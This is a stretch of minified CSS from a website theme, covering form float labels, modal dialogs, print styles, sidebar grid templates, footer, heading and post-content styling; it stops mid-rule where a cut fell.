.label-control{position:absolute;left:0;top:-.8rem;cursor:text;opacity:1;transition:all .2s;display:inline-flex;align-items:center;height:3rem;padding:.5rem .75rem;font-size:var(--font-size-xs);line-height:1.64;color:#616161}.has-float-label select{-webkit-appearance:none;-moz-appearance:none;appearance:none}.has-float-label textarea{width:100%}.has-float-label input,.has-float-label select,.has-float-label textarea{padding-top:1.5rem}.has-float-label input::placeholder,.has-float-label select::placeholder,.has-float-label textarea::placeholder{opacity:1;transition:all .2s;padding-top:.5rem}.has-float-label input:placeholder-shown:not(:focus)::placeholder, .has-float-label select:placeholder-shown:not(:focus)::placeholder, .has-float-label textarea:placeholder-shown:not(:focus)::placeholder {opacity:0}.has-float-label input:placeholder-shown:not(:focus) + .label-control, .has-float-label select:placeholder-shown:not(:focus) + .label-control, .has-float-label textarea:placeholder-shown:not(:focus) + .label-control {top:0;opacity:.7;font-size:.938rem;font-weight:400}.has-float-label input:focus,.has-float-label select:focus,.has-float-label textarea:focus{padding-top:1.5rem}.has-float-label select{padding-right:1em;background:url(data:image/svg+xml;charset=utf8,%3Csvg\ xmlns=\'http://www.w3.org/2000/svg\'\ viewBox=\'0\ 0\ 4\ 5\'%3E%3Cpath\ fill=\'%23333\'\ d=\'M2\ 0L0\ 2h4zm0\ 5L0\ 3h4z\'/%3E%3C/svg%3E) no-repeat right .5em bottom .25em;background-size:8px 10px}.sticky-parent{height:400px;background:#ffc0cb;position:relative}.sticky-child.js-is-sticky{background-color:red}.sticky-child.js-is-sticky--change{height:50px}.sticky-child.js-is-stuck{background-color:green}@media print{*,*::before,*::after{text-shadow:none!important;box-shadow:none!important}a:not(.btn) {text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}pre,blockquote{border:2px solid #9e9e9e;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}p,h2,h3{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page {
    size: a3; }body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:2px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered th,.table-bordered td{border:1px solid #e0e0e0!important}.table-dark{color:inherit}.table-dark th,.table-dark td,.table-dark thead th,.table-dark tbody+tbody{border-color:#e0e0e0}.table .thead-dark th{color:inherit;border-color:#e0e0e0}}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;outline:0}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal-dialog-centered{display:flex;align-items:center;min-height: calc(100% - (0.5rem * 2))}.modal-dialog-centered::before{display:block;height: calc(100vh - (0.5rem * 2));content:""}.modal-content{position:relative;display:flex;flex-direction:column;width:100%;pointer-events:auto;background-color:var(--body-bg-color);background-clip:padding-box;border-radius:.3rem;outline:0;box-shadow:4px 6px 26px 0 rgba(0,0,0,.1)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:var(--light-color)}.modal-backdrop.fade{opacity:0}.modal-backdrop.show{opacity:.8}.modal-header{display:flex;align-items:flex-start;justify-content:space-between;padding:1rem 1rem;border-top-left-radius:.3rem;border-top-right-radius:.3rem}.modal-header .close{padding:1rem 1rem;margin:-1rem 1rem -1rem 1rem -1rem 1rem auto}.modal-title{margin-bottom:0;line-height:1.64}.modal-body{position:relative;flex:1 1 auto;padding:1rem}.modal-footer{display:flex;align-items:center;justify-content:flex-end;padding:1rem;border-top:2px solid #eee}.modal-footer > :not(:first-child) {margin-left:.25rem}.modal-footer > :not(:last-child) {margin-right:.25rem}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:576px){.modal-dialog{max-width:500px;margin:1.75rem auto}.modal-dialog-centered{min-height: calc(100% - (1.75rem * 2))}.modal-dialog-centered::before{height: calc(100vh - (1.75rem * 2))}.modal-sm{max-width:300px}}@media (min-width:992px){.modal-lg{max-width:800px}}@media (min-width:768px){.svq-body-section:not(.svq-tpl-no-side) .svq-site-content {display:-ms-grid;display:grid;-ms-grid-rows:auto auto 1fr;grid-template-rows:auto auto 1fr;-ms-grid-columns:1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr 1fr;grid-template-columns:repeat(12,8.33333%)}}@media (min-width:1200px){.svq-body-section:not(.svq-tpl-no-side) .svq-site-content {-ms-grid-rows:1fr;grid-template-rows:1fr}}.svq-body-section.svq-tpl-srr .svq-panel,.svq-body-section.svq-tpl-srr .svq-panel-slider,.svq-body-section.svq-tpl-srr .svq-media-slider--featured,.svq-body-section.svq-tpl-sll .svq-panel,.svq-body-section.svq-tpl-sll .svq-panel-slider,.svq-body-section.svq-tpl-sll .svq-media-slider--featured,.svq-body-section.svq-tpl-slr .svq-panel,.svq-body-section.svq-tpl-slr .svq-panel-slider,.svq-body-section.svq-tpl-slr .svq-media-slider--featured,.svq-body-section.svq-tpl-sl .svq-panel,.svq-body-section.svq-tpl-sl .svq-panel-slider,.svq-body-section.svq-tpl-sl .svq-media-slider--featured,.svq-body-section.svq-tpl-sr .svq-panel,.svq-body-section.svq-tpl-sr .svq-panel-slider,.svq-body-section.svq-tpl-sr .svq-media-slider--featured{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:1;grid-row-start:1;-ms-grid-row-span:0;grid-row-end:1}@media (min-width:768px){.svq-body-section.svq-tpl-sr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-sr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:8;grid-column-end:9;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-sr .svq-main-page{padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-sr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:8;grid-column-end:9;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sr .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3}}@media (min-width:992px){.svq-body-section.svq-tpl-sr .svq-sidebar-page.primary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-sr .svq-sidebar-page.primary-sidebar{padding-right:20px;padding-left:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-sr .svq-sidebar-page.primary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sl .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-sl .svq-main-page{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:8;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-left:20px;padding-right:0}[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-main-page{padding-right:20px;padding-left:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-sl .svq-main-page{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:8;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sl .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3}}@media (min-width:992px){.svq-body-section.svq-tpl-sl .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-sl .svq-sidebar-page.primary-sidebar{padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-sl .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-srr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-srr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:8;grid-column-end:9;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-srr .svq-main-page{padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-srr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-right:40px}[dir="rtl"] .svq-body-section.svq-tpl-srr .svq-main-page{padding-left:40px;padding-right:0}}@media (min-width:768px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-right:20px}}@media (min-width:992px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.primary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.primary-sidebar{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:3;grid-column-end:10;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:0;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-srr .svq-sidebar-page.primary-sidebar{padding-right:0;padding-left:20px}}@media (min-width:768px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:6;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-srr .svq-sidebar-page.secondary-sidebar{padding-right:20px;padding-left:0}}@media (min-width:992px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3}}@media (min-width:1200px){.svq-body-section.svq-tpl-srr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:3;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-slr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-slr .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:8;grid-column-end:9;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-right:20px}}@media (min-width:1200px){.svq-body-section.svq-tpl-slr .svq-main-page{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:6;grid-column-end:10;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px}}@media (min-width:768px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-slr .svq-sidebar-page.primary-sidebar{padding-left:20px;padding-right:0}}@media (min-width:992px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.primary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px;padding-right:0}}@media (min-width:1200px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:3;grid-column-end:4;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:0;padding-right:20px}}@media (min-width:768px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:6;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-slr .svq-sidebar-page.secondary-sidebar{padding-right:20px;padding-left:0}}@media (min-width:992px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:9;grid-column-start:9;-ms-grid-column-span:4;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3}}@media (min-width:1200px){.svq-body-section.svq-tpl-slr .svq-sidebar-page.secondary-sidebar{-ms-grid-column:10;grid-column-start:10;-ms-grid-column-span:3;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sll .svq-main-page{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:12;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:992px){.svq-body-section.svq-tpl-sll .svq-main-page{-ms-grid-column:5;grid-column-start:5;-ms-grid-column-span:8;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:2;grid-row-end:4;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-main-page{padding-right:20px}}@media (min-width:1200px){.svq-body-section.svq-tpl-sll .svq-main-page{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:6;grid-column-end:13;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:40px}[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-main-page{padding-right:40px}}@media (min-width:768px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:6;grid-column-end:7;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-right:20px}[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-sidebar-page.primary-sidebar{padding-left:20px;padding-right:0}}@media (min-width:992px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:1200px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.primary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:3;grid-column-end:4;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2}}@media (min-width:768px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.secondary-sidebar{-ms-grid-column:7;grid-column-start:7;-ms-grid-column-span:6;grid-column-end:13;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-left:20px}[dir="rtl"] .svq-body-section.svq-tpl-sll .svq-sidebar-page.secondary-sidebar{padding-right:20px;padding-left:0}}@media (min-width:992px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.secondary-sidebar{-ms-grid-column:1;grid-column-start:1;-ms-grid-column-span:4;grid-column-end:5;-ms-grid-row:3;grid-row-start:3;-ms-grid-row-span:0;grid-row-end:3;padding-left:0;padding-right:20px}}@media (min-width:1200px){.svq-body-section.svq-tpl-sll .svq-sidebar-page.secondary-sidebar{-ms-grid-column:4;grid-column-start:4;-ms-grid-column-span:3;grid-column-end:7;-ms-grid-row:2;grid-row-start:2;-ms-grid-row-span:0;grid-row-end:2;padding-left:20px;padding-right:0}}.svq-main-page{margin-top: calc(var(--el-spacing) * 2);margin-bottom: calc(var(--el-spacing) * 2)}@media (min-width:992px){.svq-main-page{margin-top: calc(var(--el-spacing) * 3);margin-bottom: calc(var(--el-spacing) * 3)}}@media (max-width:991.98px){.svq-main-page+.svq-sidebar-page{margin-top:0}}.svq-sidebar-page{position:relative;margin-top: calc(var(--el-spacing) * 2);margin-bottom: calc(var(--el-spacing) * 2);font-size:var(--font-size-base);line-height:1.5}@media (min-width:992px){.svq-sidebar-page{margin-top: calc(var(--el-spacing) * 3);margin-bottom: calc(var(--el-spacing) * 3)}}.svq-sidebar-page h1{font-size: calc(var(--font-size-base) * 1.875)}.svq-sidebar-page h2{font-size: calc(var(--font-size-base) * 1.5)}.svq-sidebar-page h3{font-size: calc(var(--font-size-base) * 1.313)}.svq-sidebar-page h4{font-size: calc(var(--font-size-base) * 1.25)}.svq-sidebar-page h5{font-size: calc(var(--font-size-base) * 1.125)}.svq-sidebar-page h6{--h6-font-size-sm:var(--font-size-base)}.svq-footer-section{background-color:var(--footer-bg-color);font-size:var(--font-size-base);margin-top:auto!important;color:var(--footer-bg-contrast-color)}.svq-footer-section .widget__column{margin-bottom:var(--el-spacing)}.svq-footer-section .widget-area+.site-info{margin-top:var(--el-spacing)!important}.svq-footer-section .svq-share__action .btn-link .svq-icon{background-color:var(--footer-bg-color)}.svq-footer-section .site-info{margin-bottom: calc(var(--el-spacing) * 2);text-align:center}@media (min-width:992px){.svq-footer-section .site-info{margin-bottom: calc(var(--el-spacing) * 3)}}.svq-footer-section .site-info p{margin:0}.svq-footer-section .btn-link,.svq-footer-section .meta-category__link,.svq-footer-section .posted-on a{opacity:.65}.svq-footer-section .btn-link:hover,.svq-footer-section .meta-category__link:hover,.svq-footer-section .posted-on a:hover{opacity:1}body.error404 .svq-site-content{width:100%}body.error404 .svq-body-section{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body.error404 .svq-body-section .search-form{display:flex;align-items:center;justify-content:center}body.error404 .svq-body-section .search-form .search-input-label{margin-left:.5rem;margin-right:.5rem}body.error404 .svq-body-section .search-form .search-submit{margin-bottom:.5rem;margin-left:.5rem;margin-right:.5rem}body.error404 .placeholder-404-img{max-width:60%}.svq-content--small{width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}@media (min-width:576px){.svq-content--small{max-width:var(--container-sm)}}@media (min-width:768px){.svq-content--small{max-width:var(--container-md)}}.svq-content--small.no-gutters{padding:0}.svq-content--large,
.svq-body-section.svq-content--small:not(.svq-tpl-no-side),
.svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
.svq-body-section.svq-tpl-no-side .svq-media-slider {width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}@media (min-width:576px){.svq-content--large,
    .svq-body-section.svq-content--small:not(.svq-tpl-no-side),
    .svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
    .svq-body-section.svq-tpl-no-side .svq-media-slider {max-width:var(--container-sm)}}@media (min-width:768px){.svq-content--large,
    .svq-body-section.svq-content--small:not(.svq-tpl-no-side),
    .svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
    .svq-body-section.svq-tpl-no-side .svq-media-slider {max-width:var(--container-md)}}@media (min-width:992px){.svq-content--large,
    .svq-body-section.svq-content--small:not(.svq-tpl-no-side),
    .svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
    .svq-body-section.svq-tpl-no-side .svq-media-slider {max-width:var(--container-lg)}}@media (min-width:1200px){.svq-content--large,
    .svq-body-section.svq-content--small:not(.svq-tpl-no-side),
    .svq-body-section:not(.svq-tpl-no-side) .nav-article-content.svq-content--small,
    .svq-body-section.svq-tpl-no-side .svq-media-slider {max-width:var(--container-xl)}}.svq-content--large.no-gutters,
  .no-gutters.svq-body-section.svq-content--small:not(.svq-tpl-no-side),
  .svq-body-section:not(.svq-tpl-no-side) .no-gutters.nav-article-content.svq-content--small,
  .svq-body-section.svq-tpl-no-side .no-gutters.svq-media-slider {padding:0}.svq-content--full-width{width:100%;padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2);margin-right:auto;margin-left:auto}.svq-content--full-width.no-gutters{padding:0}.svq--wide,.entry-content>*.alignwide,.svq-gallery-slider.svq--wide,.svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,.svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio{left:auto;right:auto;width:100vw;max-width:calc(var(--container-xl) - var(--grid-gutter-width));margin-left:50%;transform:translateX(-50%);position:relative}[dir="rtl"] .svq--wide,[dir="rtl"] .entry-content>*.alignwide,[dir="rtl"] .svq-gallery-slider.svq--wide,[dir="rtl"] .svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,.svq-article--big .svq-article.post-thumbnail-wide [dir="rtl"] .post-thumbnail,[dir="rtl"] .svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio,.svq-article--big .svq-article.format-audio.post-audio-wide [dir="rtl"] .svq-media-audio{margin-right:50%;transform:translateX(50%)}.svq--wide.no-gutters,.entry-content>.no-gutters.alignwide,.no-gutters.svq-gallery-slider.svq--wide,.svq-article--big .svq-article.post-thumbnail-wide .no-gutters.post-thumbnail,.svq-article--big .svq-article.format-audio.post-audio-wide .no-gutters.svq-media-audio{padding:0}@media (min-width:992px){.svq--wide,.entry-content>*.alignwide,.svq-gallery-slider.svq--wide,.svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,.svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio{padding-right: calc(var(--grid-gutter-width) / 2);padding-left: calc(var(--grid-gutter-width) / 2)}}@media (min-width:1200px){.svq--wide,.entry-content>*.alignwide,.svq-gallery-slider.svq--wide,.svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,.svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio{padding-left:inherit;padding-right:inherit}}.svq--full-width,.entry-content>*.alignfull,.svq-gallery-slider.svq--full-width,.elementor-page .elementor-section-full_width{position:relative;width:100vw;left:50%;margin-left:-50vw}[dir="rtl"] .svq--full-width,[dir="rtl"] .entry-content>*.alignfull,[dir="rtl"] .svq-gallery-slider.svq--full-width,[dir="rtl"] .elementor-page .elementor-section-full_width,.elementor-page [dir="rtl"] .elementor-section-full_width{right:50%;margin-right:-50vw}.svq--full-width.no-gutters,.entry-content>.no-gutters.alignfull,.no-gutters.svq-gallery-slider.svq--full-width,.elementor-page .no-gutters.elementor-section-full_width{padding:0}.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page {max-width:100%}@media (min-width:992px){.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq--wide,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .entry-content > *.alignwide,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq-gallery-slider.svq--wide,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq-article--big .svq-article.post-thumbnail-wide .post-thumbnail,
    .svq-article--big .svq-article.post-thumbnail-wide .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .post-thumbnail,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq-article--big .svq-article.format-audio.post-audio-wide .svq-media-audio,
    .svq-article--big .svq-article.format-audio.post-audio-wide .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq-media-audio,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .alignwide {width:100%;margin-left:auto;-ms-transform:none;transform:none;padding-left:0;padding-right:0}.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .svq--full-width,
    .svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-main-page .alignfull {width:100%;left:auto;margin-left:auto;padding-left:0;padding-right:0}}.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-sidebar-page .svq--wide {width:100%;margin-left:0;left:0;-ms-transform:none;transform:none}@media (min-width:768px){.svq-body-section[class*=svq-tpl]:not(.svq-tpl-no-side) .svq-sidebar-page .svq--full-width {width:100%;left:auto;margin-left:auto}}.ty-logo{margin-right:2rem}.ty-logo .logo-image{height:100%}.ty-logo .site-title{font-family: var(--heading-font-family);font-weight:var(--heading-font-weight);font-size:30px;line-height:1.3;color:var(--body-bg-contrast-color)}.ty-logo .custom-logo-link{display:inline-block}.ty-logo img.custom-logo{max-height:50px;width:auto}.entry-header .entry-title{-ms-word-wrap:break-word;word-wrap:break-word}.entry-header--h-center{text-align:center}.entry-header--h-center .meta-category,.entry-header--h-center .svq-breadcrumb,.entry-header--h-center .entry-meta{display:flex;justify-content:center}.entry-header--h-center .entry-meta{text-align:left}@media (min-width:576px){.entry-header--h-center .entry-meta__content{flex:none}}.entry-header--h-center .entry-meta__action{margin-left:1rem}.entry-header--h-center .bookmark-text{display:none!important}.entry-header--h-center cite{justify-content:center}.svq-panel figure[class*=svq-media]:not(.svq--wide):not(.svq--full-width) + .entry-header {padding:1rem}.heading-title{display:flex;align-items:center;position:relative;z-index:1}.heading-title-text{display:inline-flex;margin-bottom:0;color:var(--heading-color);font-family: var(--heading-font-family);font-weight:var(--font-weight-bolder);line-height:var(--heading-line-height);letter-spacing:0}.heading-title-link{word-break:break-word}.heading-title-link:hover{color:var(--link-hover)}h1.heading-title-text{font-weight:var(--h1-font-weight);letter-spacing:var(--h1-letter-spacing)}h2.heading-title-text{font-weight:var(--h2-font-weight);letter-spacing:var(--h2-letter-spacing)}h3.heading-title-text{font-weight:var(--h3-font-weight);letter-spacing:var(--h3-letter-spacing)}h4.heading-title-text{font-weight:var(--h4-font-weight);letter-spacing:var(--h4-letter-spacing)}h5.heading-title-text{font-weight:var(--h5-font-weight);letter-spacing:var(--h5-letter-spacing)}.heading-subtitle{font-size:var(--font-size-base);line-height:1.5}.title-section{font-family: var(--system-font-family);font-weight:var(--font-weight-bold);letter-spacing:var(--letter-spacing-lg);font-size: calc(var(--font-size-base) * 0.75);text-transform:uppercase;display:flex;align-items:center}.title-section:before{content:attr(data-first-letter);font-family: var(--system-font-family);font-size:var(--font-size-base);line-height:30px;font-weight:normal;text-align:center;display:inline-block;float:left;width:30px;height:30px;border-radius:var(--border-radius-sm);letter-spacing:0;background:var(--primary-color);color:var(--primary-contrast-color);margin-right:1rem}[dir="rtl"] .title-section:before{margin-left:1rem;margin-right:0}.meta-category{display:flex;flex-wrap:wrap;margin-top:0;margin-bottom:0;list-style:none;border-radius:var(--border-radius-sm);position:relative;z-index:1;line-height:var(--line-height-xs);color:var(--link-color);padding:0 0}[dir="rtl"] .meta-category{padding:0 0}.svq-darkmode .meta-category{filter:contrast(100%) invert(100%) hue-rotate(180deg)}.meta-category__item span{padding-right:.35rem;letter-spacing:0}.meta-category__item span::before{display:inline-block;font-size:var(--font-size-base);line-height:0;content:" · "}.entry-content:after{content:"";display:table;clear:both}.entry-content>*{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.entry-content>*:first-child{margin-top:0}.entry-content>*:last-child{margin-bottom:0}.entry-content h1,.entry-content h2,.entry-content h3,.entry-content h4,.entry-content h5,.entry-content h6{margin-top: calc(var(--el-spacing) * 2);margin-bottom:0}.entry-content .svq-floated__image{margin-top:.5rem}.entry-content hr,.entry-content .wp-block-separator{margin-top: calc(var(--el-spacing) * 1.5);margin-bottom: calc(var(--el-spacing) * 1.5)}.entry-content .svq-panel{margin:inherit}.svq-sidebar-content>*{margin-top:var(--el-spacing);margin-bottom:var(--el-spacing)}.svq-sidebar-content>*:first-child{margin-top:0}.svq-sidebar-content>*:last-child{margin-bottom:0}.entry-meta{line-height:var(--line-height-xs);display:flex;flex-wrap:wrap;align-items:center;position:relative;z-index:1}.entry-meta__content{flex:1;text-align:left}[dir="rtl"] .entry-meta__content{text-align:right}.entry-meta .btn-link{color:var(--text-meta-color)}.entry-meta .btn-link:hover{color:var(--link-color)}.entry-meta .btn-link 